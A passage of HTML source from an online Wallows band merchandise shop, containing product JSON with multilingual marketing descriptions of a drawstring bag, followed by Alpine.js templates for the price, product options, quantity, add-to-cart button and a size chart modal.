\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u611b\u597d\u5bb6\u306e\u30c1\u30fc\u30e0\u306f\u3001\u5e38\u306b\u6700\u65b0\u306e\u30c8\u30ec\u30f3\u30c9\u3092\u5ff5\u982d\u306b\u7f6e\u304d\u3001\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u306e\u66f2\u7dda\u3092\u5148\u7acb\u305f\u305b\u307e\u3059\u3002 \u3042\u306a\u305f\u304c\u5927\u80c6\u306a\u30cd\u30c3\u30af\u30ec\u30b9\u3092\u63a2\u3057\u3066\u3044\u308b\u304b\u3069\u3046\u304b\u306f\u3001\u6587\u3084\u7e4a\u7d30\u306a\u30d6\u30ec\u30b9\u30ec\u30c3\u30c8\u3092\u4f5c\u308b\u305f\u3081\u306b\u512a\u96c5\u3055\u306e\u30bf\u30c3\u30c1\u3092\u8ffd\u52a0\u3059\u308b\u305f\u3081\u306b\u3001\u6211\u3005\u306f\u3042\u306a\u305f\u306b\u30ab\u30d0\u30fc\u3057\u307e\u3057\u305f\u3002 \u30b9\u30bf\u30a4\u30eb\u3092\u640d\u306a\u3046\u3053\u3068\u306a\u304f\u3001\u9ad8\u54c1\u8cea\u3067\u8010\u4e45\u6027\u3092\u4fdd\u8a3c\u3057\u307e\u3059\u3002 \u9867\u5ba2\u6e80\u8db3\u5ea6\u306f\u6700\u512a\u5148\u4e8b\u9805\u3067\u3059\u3002\u3053\u308c\u306f\u3001\u512a\u308c\u305f\u30ab\u30b9\u30bf\u30de\u30fc\u30b5\u30fc\u30d3\u30b9\u3068\u624b\u9593\u306e\u304b\u304b\u3089\u306a\u3044\u30ea\u30bf\u30fc\u30f3\u3092\u63d0\u4f9b\u3059\u308b\u7406\u7531\u3067\u3059\u3002 \u5b89\u5168\u306a\u652f\u6255\u306e\u9078\u629e\u304a\u3088\u3073\u901f\u3044\u8239\u7a4d\u307f\u3092\u4f7f\u3063\u3066\u3001\u30b7\u30e7\u30c3\u30d4\u30f3\u30b0 Wallows \u4ed8\u5c5e\u54c1\u306f\u4fbf\u5229\u3067\u3001\u5fc3\u914d\u306a\u3057\u3067\u3059\u3002 \u7570\u5e38\u306b\u30a2\u30af\u30bb\u30b5\u30e9\u30a4\u30ba\u3067\u304d\u308b\u306e\u306f\u306a\u305c\u3067\u3059\u304b? \u30b9\u30c6\u30c3\u30d7 Wallows \u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u306f\u3001\u4eca\u65e5\u3001\u3042\u306a\u305f\u306e\u500b\u4eba\u7684\u306a\u30b9\u30bf\u30a4\u30eb\u306b\u5927\u304d\u306a\u5f71\u97ff\u3092\u4e0e\u3048\u308b\u3053\u3068\u304c\u3067\u304d\u308b\u5c0f\u3055\u306a\u8a73\u7d30\u3092\u767a\u898b\u3057\u307e\u3059\u3002 \u3042\u306a\u305f\u306e\u30b9\u30bf\u30a4\u30eb\u30b2\u30fc\u30e0\u3092\u30a2\u30f3\u30d7\u30a2\u30c3\u30d7\u3057\u3001\u3042\u306a\u305f\u306e\u5185\u5074\u306e\u30ed\u30c3\u30af\u30b9\u30bf\u30fc\u3092\u89e3\u51cd\u3059\u308b\u6e96\u5099\u304c\u3067\u304d\u3066\u3044\u307e\u3059\u304b? \u3082\u3063\u3068\u898b\u308b Wallows \u30a2\u30af\u30bb\u30b5\u30ea\u30fc \u4eba\u683c\u306e\u30dd\u30c3\u30d7\u30a2\u30c3\u30d7\u3092\u8ffd\u52a0\u3059\u308b\u30c8\u30ec\u30f3\u30c7\u30a3\u306a\u30b9\u30c6\u30fc\u30c8\u30e1\u30f3\u30c8\u30d4\u30fc\u30b9\u306b\u53cd\u97ff\u3092\u53eb\u3076\u30a8\u30ae\u30fc\u30ec\u30b6\u30fc\u30b8\u30e3\u30b1\u30c3\u30c8\u304b\u3089\u3001\u30d8\u30c3\u30c9\u3092\u56de\u8ee2\u3055\u305b\u308b\u305f\u3081\u306b\u5fc5\u8981\u306a\u3059\u3079\u3066\u306e\u3082\u306e\u304c\u3042\u308a\u307e\u3059\u3002 \u5fd7\u5411\u306e\u30df\u30e5\u30fc\u30b8\u30b7\u30e3\u30f3\u3084\u3001\u5927\u80c6\u306a\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\u30fb\u30b9\u30c6\u30fc\u30c8\u30e1\u30f3\u30c8\u3092\u3057\u305f\u3044\u4eba\u3067\u3082\u3001\u79c1\u305f\u3061\u304c\u4e16\u754c\u4e2d\u306b\u98db\u3073\u8fbc\u3080\u3088\u3046\u306b\u79c1\u305f\u3061\u306b\u53c2\u52a0\u3057\u3066\u304f\u3060\u3055\u3044 Wallows \u4ed8\u5c5e\u54c1\u304a\u3088\u3073\u305d\u308c\u3089\u304c\u666e\u901a\u304b\u3089\u7570\u5e38\u306b\u3042\u306a\u305f\u306e\u30ef\u30fc\u30c9\u30ed\u30fc\u30d6\u3092\u53d6\u308b\u3053\u3068\u304c\u3067\u304d\u308b\u65b9\u6cd5\u3092\u767a\u898b\u3057\u3066\u4e0b\u3055\u3044\u3002 \u79c1\u305f\u3061\u3068\u4e00\u7dd2\u306b\u30ed\u30c3\u30af\u3057\u3066\u30ed\u30fc\u30eb\u3059\u308b\u6e96\u5099\u3092\u3057\u307e\u3057\u3087\u3046!"}},"sort":"custom","created_at":"2024-04-19T07:13:25.000000Z","updated_at":"2025-09-30T04:20:24.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":80,"language_id":1,"element_type":"collection","element_id":68,"slug":"wallows-accessories","default":true,"created_at":"2024-04-19T07:13:25.000000Z","updated_at":"2024-04-19T07:13:25.000000Z"}},{"id":81,"collection_group_id":1,"_lft":10,"_rgt":11,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Wallows Drawstring Bag","fr":"Wallows Sac \u00e0 cordon","de":"Wallows Zugtasche","ko":"Wallows \uc5f0\ub77d\ucc98","it":"Wallows Borsa a tracolla","ja":"Wallows \u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u30d0\u30c3\u30b0","nl":"Wallows Trekkoordtas","pt":"Wallows Saco de cord\u00e3o","es":"Wallows Bolsa de dibujo"},"description":{"en":"Unleash your inner Wallows fan with our iconic Wallows Drawstring Bag, exclusively available in the official Wallows Shop! Designed to effortlessly carry all your essentials while flaunting your love for the band, this must-have accessory is a true fan favorite. Crafted with durability and style in mind, its sleek design guarantees both practicality and trendiness. Join the ranks of dedicated fans who proudly sport their very own Wallows Drawstring Bag \u2013 grab yours now and rock that effortless cool vibe wherever you go! Attention all Wallows fans! Are you ready to take your fandom to the next level? Look no further, because we have something special just for you. Introducing the ultimate must-have accessory: the Wallows Drawstring Bag! Whether you\u0027re heading to a concert, hitting up a festival, or simply strolling through town, this trendy bag is here to showcase your love for one of indie-pop\u0027s hottest bands. Get ready to turn heads and spread those chill vibes with our exclusive Wallows Drawstring Bag!","fr":"Lib\u00e9rez votre int\u00e9rieur Wallows fan avec notre iconique Wallows Sac \u00e0 cordon, disponible exclusivement dans le Wallows Magasinez ! Con\u00e7u pour transporter sans effort tous vos essentiels tout en manifestant votre amour pour le groupe, cet accessoire incontournable est un vrai favori des fans. Con\u00e7u avec durabilit\u00e9 et style \u00e0 l\u0027esprit, son design \u00e9l\u00e9gant garantit \u00e0 la fois praticit\u00e9 et tendance. Rejoignez les rangs des fans d\u00e9vou\u00e9s qui font fi\u00e8rement leur propre sport Wallows Sac drawstring \u2013 Attrapez le v\u00f4tre maintenant et rockez cette ambiance cool sans effort partout o\u00f9 vous allez! Attention \u00e0 tous Wallows Les fans ! \u00cates-vous pr\u00eat \u00e0 porter votre fandom au niveau suivant ? Ne cherchez pas plus loin, parce que nous avons quelque chose de sp\u00e9cial juste pour vous. Pr\u00e9sentation de l\u0027accessoire indispensable ultime: Wallows Sac \u00e0 cordes ! Que vous alliez \u00e0 un concert, \u00e0 un festival ou simplement \u00e0 la promenade en ville, ce sac tendance est l\u00e0 pour mettre en valeur votre amour pour l\u0027un des groupes les plus chauds de la pop indie. Pr\u00e9parez-vous \u00e0 tourner les t\u00eates et \u00e0 r\u00e9pandre ces vibrations de refroidissement avec notre exclusif Wallows Sac \u00e0 cordes !","de":"Entfesseln Sie Ihr Inneres Wallows Fan mit unserem ikonischen Wallows Schubladentasche, exklusiv im offiziellen Wallows Shop! Entwickelt, um m\u00fchelos alle Ihre Wesentlichen zu tragen, w\u00e4hrend Sie Ihre Liebe f\u00fcr die Band flaunt, dieses Must-Have Zubeh\u00f6r ist ein wahrer Fan-Liebling. Gefertigt mit Langlebigkeit und Stil im Verstand, garantiert sein schlankes Design sowohl Funktionalit\u00e4t als auch Trendiness. Begleiten Sie die R\u00e4nge von engagierten Fans, die stolz ihre eigenen Sportarten Wallows Zeichnen Tasche \u2013 packen Sie Ihre jetzt und rocken Sie diese m\u00fchelose coole Vibe, wohin Sie auch gehen! Achtung alle Wallows Fans! Sind Sie bereit, Ihr Fandom auf die n\u00e4chste Ebene zu bringen? Schauen Sie nicht weiter, denn wir haben etwas Besonderes nur f\u00fcr Sie. Einf\u00fchrung des ultimativen Must-Have Zubeh\u00f6r: die Wallows Drawstring Bag! Egal, ob Sie zu einem Konzert gehen, ein Festival treffen oder einfach durch die Stadt schlendern, diese trendige Tasche ist hier, um Ihre Liebe f\u00fcr eine der hei\u00dfesten Bands der Indie-Pop zu pr\u00e4sentieren. Machen Sie sich bereit, K\u00f6pfe zu drehen und verbreiten diese Chill Vibes mit unserem exklusiven Wallows Drawstring Bag!","ko":"\ub2f9\uc2e0\uc758 \uc548 Wallows \uc6b0\ub9ac\uc758 \uc0c1\uc9d5\uacfc \ud32c Wallows Drawstring Bag, \uacf5\uc2dd\uc5d0\uc11c\ub9cc \uc0ac\uc6a9 \uac00\ub2a5 Wallows \uc1fc\ud551! \ubaa8\ub4e0 \ud544\uc218\ud488\uc744 \uc81c\ub300\ub85c \uc218\ud589\ud558\uae30 \uc704\ud574 \uc124\uacc4\ub41c \ubc34\ub4dc\uc5d0 \ub300\ud55c \ub2f9\uc2e0\uc758 \uc0ac\ub791\uc744 \ub044\ub294 \ub3d9\uc548\uc774 \ud544\uc218\ud488\uc740 \uc9c4\uc815\ud55c \ud32c\uc785\ub2c8\ub2e4. \ub0b4\uad6c\uc131\uacfc \uc2a4\ud0c0\uc77c\uc744 \uc5fc\ub450\uc5d0\ub450\uace0 \uc138\ub828\ub41c \ub514\uc790\uc778\uc740 \uc2e4\uc6a9\uc131\uacfc \ud2b8\ub80c\ub4dc\ub97c \ubaa8\ub450 \ubcf4\uc7a5\ud569\ub2c8\ub2e4. \uc790\ub791\uc2a4\ub7f0 \uc2a4\ud3ec\uce20\ub97c \uc790\ub791 \ud558\ub294 \uc804\uc6a9 \ud32c\uc758 \uc21c\uc704\uc5d0 \uac00\uc785 Wallows Drawstring Bag \u2013 \uc9c0\uae08 \ub2f9\uc2e0\uc758 \uc6c0\ucf1c\uc7a1\uace0 \ub2f9\uc2e0\uc774 \uac04\ub2e4 \uc5b4\ub514\ub85c \uba4b\uc9c4 \ubc14\uc774\ube0c! \ubaa8\ub4e0 \uac83 Wallows \ud32c! \ud32c\ub364\uc744 \ub2e4\uc74c \ub808\ubca8\ub85c \uac00\uc838\uac08 \uc900\ube44\uac00 \ub418\uc168\uc2b5\ub2c8\uae4c? \ub354 \uc774\uc0c1 \ubd10, \uc6b0\ub9ac\uac00 \ub2f9\uc2e0\uc744 \uc704\ud574 \ubb54\uac00 \ud2b9\ubcc4\ud558\uae30 \ub54c\ubb38\uc5d0. \uad81\uadf9\uc801 \uc778 \ud544\uc218\ud488\uc744 \uc18c\uac1c\ud569\ub2c8\ub2e4: Wallows Drawstring \uac00\ubc29! \ucd95\uc81c\ub97c \ud0c0\uaca9\ud558\uac70\ub098 \ub9c8\uc744\uc744 \ud1b5\ud574 \uc0b0\ucc45\ud558\uac70\ub098,\uc774 \ud2b8\ub80c\ub514 \ud55c \uac00\ubc29\uc740 \uc778\ub514 \ud31d\uc758 \uac00\uc7a5 \uc778\uae30\uc788\ub294 \ubc34\ub4dc \uc911 \ud558\ub098\ub97c\uc704\ud55c \uc0ac\ub791\uc744 \ubcf4\uc5ec\uc904 \uc218\uc788\ub294 \uacf3\uc785\ub2c8\ub2e4. \uba38\ub9ac\ub97c \ub044\uace0 \uc6b0\ub9ac\uc758 \ub3c5\uc810\uc801\uc73c\ub85c \uadf8 \ucc28\uac00\uc6b4 vibes\ub97c \ud655\uc0b0 \ud560 \uc900\ube44 Wallows Drawstring \uac00\ubc29!","nl":"Laat je innerlijk los Wallows fan met onze iconische Wallows Trekkoordzak, uitsluitend verkrijgbaar in de offici\u00eble Wallows Shop! Deze must-have accessoire is ontworpen om moeiteloos al je essentials te dragen terwijl je met je liefde voor de band pronkt. Gemaakt met duurzaamheid en stijl in het achterhoofd, het strakke design garandeert zowel praktische als trendy. Word lid van de toegewijde fans die trots hun eigen Wallows Trekstring Bag pak de jouwe nu en rock die moeiteloze koele vibe waar je ook gaat! Attentie allemaal. Wallows Fans! Ben je klaar om je fandom naar het volgende niveau te brengen? Kijk niet verder, want we hebben iets speciaals voor jou. De ultieme must-have accessoire: de Wallows Trekkoordzak! Of je nu op weg bent naar een concert, een festival gaat spelen of gewoon door de stad wandelt, deze trendy tas is hier om je liefde voor een van de heetste bands van Indie-pop te tonen. Maak je klaar om hoofden te draaien en verspreid die chill vibes met onze exclusieve Wallows Trekkoordzak.","es":"Libera tu interior Wallows abanico con nuestro ic\u00f3nico Wallows Bolsa de drenaje, exclusivamente disponible en el funcionario Wallows \u00a1Compren! Dise\u00f1ado para llevar a cabo sin esfuerzo todos sus esenciales mientras que el amor por la banda, este accesorio debe tener es un verdadero fan favorito. Elaborado con durabilidad y estilo en mente, su dise\u00f1o elegante garantiza tanto la practicidad como la tendencia. \u00danete a las filas de fans dedicados que orgullosamente se dedican a sus propios Wallows Bolsa de Drawstring \u2013 agarra el tuyo ahora y la roca que vibra fresca sin esfuerzo donde vayas! Atenci\u00f3n todos Wallows \u00a1Aficionados! \u00bfEst\u00e1s listo para llevar tu fandom al siguiente nivel? No busques m\u00e1s, porque tenemos algo especial solo para ti. Introduciendo el accesorio \u00faltimo debe tener: el Wallows Bolsa de drenaje! Ya sea que te diriges a un concierto, golpeando un festival o simplemente paseando por la ciudad, esta bolsa de moda est\u00e1 aqu\u00ed para mostrar tu amor por una de las bandas m\u00e1s calientes de Indie-pop. Prep\u00e1rate para girar la cabeza y difundir esas vibraciones de fr\u00edo con nuestra exclusiva Wallows Bolsa de drenaje!","pt":"Liberte seu interior Wallows f\u00e3 com nosso ic\u00f4nico Wallows Saco de cord\u00e3o, dispon\u00edvel exclusivamente no oficial Wallows Loja! Projetado para transportar sem esfor\u00e7o todos os seus essenciais enquanto ostenta seu amor para a banda, este acess\u00f3rio must-have \u00e9 um verdadeiro favorito f\u00e3. Trabalhada com durabilidade e estilo em mente, seu design elegante garante praticidade e tend\u00eancia. Junte-se \u00e0s fileiras de f\u00e3s dedicados que orgulhosamente ostentam seu pr\u00f3prio Wallows Drawstring Bag \u2013 pegue o seu agora e rock que vibe fresco sem esfor\u00e7o onde quer que v\u00e1! Aten\u00e7\u00e3o! Wallows f\u00e3s! Voc\u00ea est\u00e1 pronto para levar seu fandom para o pr\u00f3ximo n\u00edvel? N\u00e3o procure mais, porque temos algo especial s\u00f3 para voc\u00ea. Apresentando o acess\u00f3rio must-have final: o Wallows Saco de cord\u00e3o! Se voc\u00ea est\u00e1 indo para um concerto, batendo em um festival, ou simplesmente passeando pela cidade, este saco moderno est\u00e1 aqui para mostrar seu amor por uma das bandas mais quentes do indie-pop. Prepare-se para virar cabe\u00e7as e espalhar essas vibra\u00e7\u00f5es de frio com o nosso exclusivo Wallows Saco de cord\u00e3o!","ja":"\u30a4\u30f3\u30ca\u30fc\u3092\u89e3\u304d\u653e\u3064 Wallows \u79c1\u305f\u3061\u306e\u8c61\u5fb4\u7684\u306a\u30d5\u30a1\u30f3 Wallows \u516c\u5f0f\u3067\u72ec\u5360\u7684\u306b\u5229\u7528\u3067\u304d\u308b\u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u888b Wallows \u30b7\u30e7\u30c3\u30d7 \u30d0\u30f3\u30c9\u306e\u611b\u3092\u9003\u3057\u306a\u304c\u3089\u3001\u3059\u3079\u3066\u306e\u3042\u306a\u305f\u306e\u5fc5\u9700\u54c1\u3092\u697d\u306b\u904b\u3076\u3088\u3046\u306b\u8a2d\u8a08\u3055\u308c\u305f\u3053\u306e\u5fc5\u643a\u306e\u30a2\u30af\u30bb\u30b5\u30ea\u306f\u3001\u771f\u306e\u30d5\u30a1\u30f3\u306e\u304a\u6c17\u306b\u5165\u308a\u3067\u3059\u3002 \u8010\u4e45\u6027\u3068\u30b9\u30bf\u30a4\u30eb\u3092\u5ff5\u982d\u306b\u7f6e\u3044\u3066\u3001\u6d17\u7df4\u3055\u308c\u305f\u30c7\u30b6\u30a4\u30f3\u306f\u5b9f\u7528\u6027\u3068\u30c8\u30ec\u30f3\u30c7\u30a3\u30c6\u30a3\u30fc\u306e\u4e21\u65b9\u3092\u4fdd\u8a3c\u3057\u307e\u3059\u3002 \u81ea\u5206\u306e\u30b9\u30dd\u30fc\u30c4\u3092\u8a87\u308a\u306b\u601d\u3046\u30d5\u30a1\u30f3\u306e\u30e9\u30f3\u30af\u306b\u53c2\u52a0 Wallows \u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u30d0\u30c3\u30b0 \u2013 \u4eca\u3042\u306a\u305f\u306e\u3064\u304b\u307f\u3001\u3042\u306a\u305f\u304c\u884c\u304f\u305f\u3073\u306b\u3001\u305d\u306e\u697d\u306a\u30af\u30fc\u30eb\u306a\u96f0\u56f2\u6c17\u3092\u30ed\u30c3\u30af! \u3059\u3079\u3066\u306e\u6ce8\u610f Wallows \u30d5\u30a1\u30f3! \u6b21\u306e\u30ec\u30d9\u30eb\u306b\u3042\u306a\u305f\u306e\u30d5\u30a1\u30f3\u30c0\u30e0\u3092\u53d6\u308b\u6e96\u5099\u304c\u3067\u304d\u3066\u3044\u307e\u3059\u304b? \u3042\u306a\u305f\u3060\u3051\u306e\u7279\u5225\u306a\u4f55\u304b\u3092\u6301\u3063\u3066\u3044\u308b\u306e\u3067\u3001\u3082\u3046\u63a2\u3059\u5fc5\u8981\u306f\u3042\u308a\u307e\u305b\u3093\u3002 \u7a76\u6975\u306e\u5fc5\u643a\u306e\u30a2\u30af\u30bb\u30b5\u30ea\u30fc\u3092\u3054\u7d39\u4ecb: Wallows \u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u30d0\u30c3\u30b0! \u30b3\u30f3\u30b5\u30fc\u30c8\u306b\u5411\u304b\u3046\u304b\u3001\u30d5\u30a7\u30b9\u30c6\u30a3\u30d0\u30eb\u3092\u6253\u3064\u304b\u3001\u5358\u306b\u8857\u3092\u6b69\u3044\u3066\u3044\u308b\u304b\u306b\u304b\u304b\u308f\u3089\u305a\u3001\u3053\u306e\u30c8\u30ec\u30f3\u30c7\u30a3\u306a\u30d0\u30c3\u30b0\u306f\u3001\u30a4\u30f3\u30c7\u30a3\u30fc\u30dd\u30c3\u30d7\u306e\u6700\u3082\u30db\u30c3\u30c8\u306a\u30d0\u30f3\u30c9\u306e1\u3064\u306e\u305f\u3081\u306e\u3042\u306a\u305f\u306e\u611b\u3092\u3053\u3053\u306b\u3042\u308a\u307e\u3059\u3002 \u982d\u3092\u56de\u3057\u3001\u305d\u306e\u30c1\u30eb\u30c9\u30d3\u3092\u6392\u4ed6\u7684\u306b\u5e83\u3081\u308b\u6e96\u5099\u3092\u3057\u307e\u3057\u3087\u3046 Wallows \u30c9\u30ed\u30fc\u30b9\u30c8\u30ea\u30f3\u30b0\u30d0\u30c3\u30b0!","it":"Scatena il tuo interno Wallows fan con il nostro iconico Wallows Borsa a coulisse, disponibile esclusivamente in ufficiale Wallows Negozio! Progettato per trasportare senza sforzo tutti i tuoi elementi essenziali durante il flaunting il tuo amore per la band, questo accessorio must-have \u00e8 un vero fan favorito. Realizzato con la durevolezza e lo stile in mente, il suo design elegante garantisce sia praticit\u00e0 che tendenza. Unisciti ai ranghi di appassionati dedicati che orgogliosamente sfoggiano il proprio Wallows Borsa a coulisse \u2013 afferrare il vostro ora e rock quell\u0027atmosfera fresca senza sforzo ovunque tu vada! Attenzione a tutti Wallows fan! Sei pronto a portare il tuo fandom al livello successivo? Non guardare oltre, perch\u00e9 abbiamo qualcosa di speciale solo per te. Introdurre l\u0027accessorio must-have finale: il Wallows Borsa a coulisse! Che tu stia andando a un concerto, a fare un festival o semplicemente a passeggiare per la citt\u00e0, questa borsa alla moda \u00e8 qui per mostrare il tuo amore per una delle band pi\u00f9 calde di indie-pop. Preparati a girare la testa e diffondere quelle vibrazioni fredde con la nostra esclusiva Wallows Borsa a coulisse!"}},"sort":"custom","created_at":"2024-04-19T07:13:26.000000Z","updated_at":"2025-09-25T02:22:36.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":93,"language_id":1,"element_type":"collection","element_id":81,"slug":"wallows-drawstring-bag","default":true,"created_at":"2024-04-19T07:13:26.000000Z","updated_at":"2024-04-19T07:13:26.000000Z"}}],"default_url":{"id":93,"language_id":1,"element_type":"collection","element_id":81,"slug":"wallows-drawstring-bag","default":true,"created_at":"2024-04-19T07:13:26.000000Z","updated_at":"2024-04-19T07:13:26.000000Z"}}],"default_url":{"id":309,"language_id":1,"element_type":"product","element_id":205,"slug":"wallows-bee-wallows-merch-unisex-tshirt-blend-hoodie-long-sleeve-crewneck-sweatshirt-all-over-print-tote-bag-rb2711","default":true,"created_at":"2024-04-19T07:16:17.000000Z","updated_at":"2024-04-19T07:16:17.000000Z"},"variants":[{"id":207,"product_id":205,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"WASDFDK-71955","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-04-19T07:16:20.000000Z","updated_at":"2024-04-19T07:16:20.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
